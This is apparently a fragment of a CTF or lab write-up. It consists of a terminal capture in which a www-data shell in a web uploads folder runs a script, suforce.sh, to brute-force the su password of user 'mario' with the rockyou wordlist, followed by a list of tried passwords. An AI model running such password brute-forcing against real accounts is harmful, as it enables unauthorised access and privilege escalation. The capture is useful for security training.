 www-data@9bebd444d669:/var/www/html/uploads$ bash suforce.sh mario rockyou.txt 10
</html/uploads$ bash suforce.sh mario rockyou.txt 10
Pass: 123456
Pass: 12345
Pass: 123456789
Pass: 2k84dicb
Pass: princess
Pass: password
Pass: 1234567
Pass: rockyou
Pass: 12345678
Pass: iloveyou
Pass: abc123
Pass: daniel
Pass: nicole
Pass: monkey
Pass: babygirl